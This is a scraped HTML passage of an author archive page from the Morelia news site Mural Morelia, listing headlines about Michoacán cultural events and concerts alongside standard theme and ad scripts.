                <div class="td-module-thumb"><a href="https://muralmorelia.com/llego-michoacan-al-tianguis-turistico-de-mexico-2022/" rel="bookmark" class="td-image-wrap" title="Llegó Michoacán al Tianguis Turístico de México 2022"><img width="240" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0031.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0031.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0031-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0031-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0031-1024x682.jpg 1024w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Llegó Michoacán al Tianguis Turístico de México 2022" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/" class="td-post-category">Eventos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/llego-michoacan-al-tianguis-turistico-de-mexico-2022/" rel="bookmark" title="Llegó Michoacán al Tianguis Turístico de México 2022">Llegó Michoacán al Tianguis Turístico de México 2022</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T19:16:16+00:00" >mayo 23, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/llego-michoacan-al-tianguis-turistico-de-mexico-2022/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/lila-downs-llega-hoy-con-su-cumbia-del-mole-al-festival-michoacan-de-origen/" rel="bookmark" class="td-image-wrap" title="Lila Downs, llega hoy con su cumbia del Mole al Festival Michoacán de Origen"><img width="160" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0023.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0023.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0023-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0023-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0023-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0023-1024x1024.jpg 1024w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="Lila Downs, llega hoy con su cumbia del Mole al Festival Michoacán de Origen" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/lila-downs-llega-hoy-con-su-cumbia-del-mole-al-festival-michoacan-de-origen/" rel="bookmark" title="Lila Downs, llega hoy con su cumbia del Mole al Festival Michoacán de Origen">Lila Downs, llega hoy con su cumbia del Mole al Festival...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T17:11:19+00:00" >mayo 20, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/lila-downs-llega-hoy-con-su-cumbia-del-mole-al-festival-michoacan-de-origen/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/la-noche-en-que-morelia-se-enamoro-de-zabaleta-di-blasio-y-cespedes/" rel="bookmark" class="td-image-wrap" title="La noche en que Morelia se enamoró de Zabaleta, Di Blasio y Céspedes"><img width="240" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0044.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0044.jpg 1500w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0044-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0044-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220520-WA0044-1024x683.jpg 1024w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="La noche en que Morelia se enamoró de Zabaleta, Di Blasio y Céspedes" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-noche-en-que-morelia-se-enamoro-de-zabaleta-di-blasio-y-cespedes/" rel="bookmark" title="La noche en que Morelia se enamoró de Zabaleta, Di Blasio y Céspedes">La noche en que Morelia se enamoró de Zabaleta, Di Blasio...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T16:59:42+00:00" >mayo 20, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/la-noche-en-que-morelia-se-enamoro-de-zabaleta-di-blasio-y-cespedes/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://muralmorelia.com/author/carolina/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://muralmorelia.com/author/carolina/" class="first" title="1">1</a><a href="https://muralmorelia.com/author/carolina/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://muralmorelia.com/author/carolina/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://muralmorelia.com/author/carolina/page/64/" class="last" title="64">64</a><a href="https://muralmorelia.com/author/carolina/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 3 de 64</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_69763fbe7a83c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69763fbe7a83c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69763fbe7a83c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_2_69763fbe7b3e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69763fbe7b3e4" ><script>var block_td_uid_2_69763fbe7b3e4 = new tdBlock();
block_td_uid_2_69763fbe7b3e4.id = "td_uid_2_69763fbe7b3e4";
block_td_uid_2_69763fbe7b3e4.atts = '{"custom_title":"M\u00c1S POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69763fbe7b3e4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69763fbe7b3e4_rand","tdc_css_class_style":"td_uid_2_69763fbe7b3e4_rand_style"}';
block_td_uid_2_69763fbe7b3e4.td_column_number = "1";
block_td_uid_2_69763fbe7b3e4.block_type = "td_block_7";
block_td_uid_2_69763fbe7b3e4.post_count = "4";
block_td_uid_2_69763fbe7b3e4.found_posts = "905";
block_td_uid_2_69763fbe7b3e4.header_color = "#";
block_td_uid_2_69763fbe7b3e4.ajax_pagination_infinite_stop = "";
block_td_uid_2_69763fbe7b3e4.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_2_69763fbe7b3e4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MÁS POPULAR</span></h4></div><div id=td_uid_2_69763fbe7b3e4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ix-expo-feria-de-quiroga-del-9-al-16-de-septiembre/" rel="bookmark" class="td-image-wrap" title="IX Expo Feria De Quiroga Del 9 Al 16 De Septiembre"><img width="100" height="48" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190906_142332.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190906_142332.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190906_142332-300x143.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190906_142332-768x366.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190906_142332-1024x488.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="IX Expo Feria De Quiroga Del 9 Al 16 De Septiembre" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ix-expo-feria-de-quiroga-del-9-al-16-de-septiembre/" rel="bookmark" title="IX Expo Feria De Quiroga Del 9 Al 16 De Septiembre">IX Expo Feria De Quiroga Del 9 Al 16 De Septiembre</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-06T19:25:06+00:00" >septiembre 6, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/secultura-invita-a-la-jornada-cultural-a-morelos/" rel="bookmark" class="td-image-wrap" title="SeCultura invita a la Jornada Cultural a Morelos"><img width="100" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190925_171616.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190925_171616.jpg 547w, https://muralmorelia.com/wp-content/uploads/2019/09/Screenshot_20190925_171616-300x180.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SeCultura invita a la Jornada Cultural a Morelos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/secultura-invita-a-la-jornada-cultural-a-morelos/" rel="bookmark" title="SeCultura invita a la Jornada Cultural a Morelos">SeCultura invita a la Jornada Cultural a Morelos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T22:17:34+00:00" >septiembre 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/huacuja-enaltececiendo-a-cuanajo/" rel="bookmark" class="td-image-wrap" title="Huacuja enaltececiendo a Cuanajo"><img width="70" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/08/FB_IMG_1567105286200.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/08/FB_IMG_1567105286200.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/08/FB_IMG_1567105286200-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2019/08/FB_IMG_1567105286200-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/08/FB_IMG_1567105286200-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/08/FB_IMG_1567105286200-1024x1024.jpg 1024w" sizes="(max-width: 70px) 100vw, 70px"  alt="" title="Huacuja enaltececiendo a Cuanajo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/huacuja-enaltececiendo-a-cuanajo/" rel="bookmark" title="Huacuja enaltececiendo a Cuanajo">Huacuja enaltececiendo a Cuanajo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T19:03:04+00:00" >agosto 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/con-gran-exito-debuta-la-sinfonieta-fmm/" rel="bookmark" class="td-image-wrap" title="CON GRAN ÉXITO DEBUTA LA SINFONIETA FMM"><img width="100" height="67" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191118-WA0050.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191118-WA0050.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191118-WA0050-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191118-WA0050-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191118-WA0050-1024x682.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CON GRAN ÉXITO DEBUTA LA SINFONIETA FMM" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/con-gran-exito-debuta-la-sinfonieta-fmm/" rel="bookmark" title="CON GRAN ÉXITO DEBUTA LA SINFONIETA FMM">CON GRAN ÉXITO DEBUTA LA SINFONIETA FMM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T23:46:48+00:00" >noviembre 18, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_2_69763fbe7b3e4" data-td_block_id="td_uid_2_69763fbe7b3e4">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_3_69763fbe7d9a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69763fbe7d9a7" ><script>var block_td_uid_3_69763fbe7d9a7 = new tdBlock();
block_td_uid_3_69763fbe7d9a7.id = "td_uid_3_69763fbe7d9a7";
block_td_uid_3_69763fbe7d9a7.atts = '{"custom_title":"HOT ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69763fbe7d9a7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69763fbe7d9a7_rand","tdc_css_class_style":"td_uid_3_69763fbe7d9a7_rand_style"}';
block_td_uid_3_69763fbe7d9a7.td_column_number = "1";
block_td_uid_3_69763fbe7d9a7.block_type = "td_block_15";
block_td_uid_3_69763fbe7d9a7.post_count = "4";
block_td_uid_3_69763fbe7d9a7.found_posts = "905";
block_td_uid_3_69763fbe7d9a7.header_color = "#";
block_td_uid_3_69763fbe7d9a7.ajax_pagination_infinite_stop = "";
block_td_uid_3_69763fbe7d9a7.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_3_69763fbe7d9a7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT </span></h4></div><div id=td_uid_3_69763fbe7d9a7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/ssp-imparte-curso-de-perspectiva-de-genero-a-estudiantes-de-nivel-medio-superior-en-patzcuaro/" rel="bookmark" class="td-image-wrap" title="SSP imparte curso de perspectiva de género a estudiantes de nivel medio superior, en Pátzcuaro"><img width="200" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054-768x576.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054-1024x768.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px"  alt="" title="SSP imparte curso de perspectiva de género a estudiantes de nivel medio superior, en Pátzcuaro" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ssp-imparte-curso-de-perspectiva-de-genero-a-estudiantes-de-nivel-medio-superior-en-patzcuaro/" rel="bookmark" title="SSP imparte curso de perspectiva de género a estudiantes de nivel medio superior, en Pátzcuaro">SSP imparte curso de perspectiva de género a estudiantes de nivel...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/patzcuaro-sera-sede-del-encuentro-nacional-de-originaria-mujeres-poetas-en-lenguas-indigenas/" rel="bookmark" class="td-image-wrap" title="Pátzcuaro será sede del Encuentro Nacional de ‘‘Originaria: Mujeres poetas en lenguas indígenas’’"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/photo_2019-11-14_12-00-32-218x150.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/photo_2019-11-14_12-00-32-218x150.jpg 218w, https://muralmorelia.com/wp-content/uploads/2019/11/photo_2019-11-14_12-00-32-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátzcuaro será sede del Encuentro Nacional de ‘‘Originaria: Mujeres poetas en lenguas indígenas’’" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/patzcuaro-sera-sede-del-encuentro-nacional-de-originaria-mujeres-poetas-en-lenguas-indigenas/" rel="bookmark" title="Pátzcuaro será sede del Encuentro Nacional de ‘‘Originaria: Mujeres poetas en lenguas indígenas’’">Pátzcuaro será sede del Encuentro Nacional de ‘‘Originaria: Mujeres poetas en...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/inaceptable-la-criminalizacion-de-las-protestas-del-8mmovimiento-ciudadano/" rel="bookmark" class="td-image-wrap" title="Inaceptable la criminalización de las protestas del 8M:Movimiento Ciudadano"><img width="200" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/03/IMG-20220309-WA0026.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/03/IMG-20220309-WA0026.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/03/IMG-20220309-WA0026-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/03/IMG-20220309-WA0026-768x576.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/03/IMG-20220309-WA0026-1024x768.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px"  alt="" title="Inaceptable la criminalización de las protestas del 8M:Movimiento Ciudadano" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/inaceptable-la-criminalizacion-de-las-protestas-del-8mmovimiento-ciudadano/" rel="bookmark" title="Inaceptable la criminalización de las protestas del 8M:Movimiento Ciudadano">Inaceptable la criminalización de las protestas del 8M:Movimiento Ciudadano</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/napoleon-regresa-a-morelia-este-sabado-con-la-gira50anos/" rel="bookmark" class="td-image-wrap" title="Napoleón regresa a Morelia este sábado con la #Gira50Años"><img width="218" height="123" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/03/IMG-20200305-WA0024.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/03/IMG-20200305-WA0024.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2020/03/IMG-20200305-WA0024-300x169.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/03/IMG-20200305-WA0024-768x432.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/03/IMG-20200305-WA0024-1024x576.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Napoleón regresa a Morelia este sábado con la #Gira50Años" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/napoleon-regresa-a-morelia-este-sabado-con-la-gira50anos/" rel="bookmark" title="Napoleón regresa a Morelia este sábado con la #Gira50Años">Napoleón regresa a Morelia este sábado con la #Gira50Años</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69763fbe7d9a7" data-td_block_id="td_uid_3_69763fbe7d9a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69763fbe7d9a7" data-td_block_id="td_uid_3_69763fbe7d9a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_69763fbe7ff58_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69763fbe7ff58" ><script>var block_td_uid_5_69763fbe7ff58 = new tdBlock();
block_td_uid_5_69763fbe7ff58.id = "td_uid_5_69763fbe7ff58";
block_td_uid_5_69763fbe7ff58.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 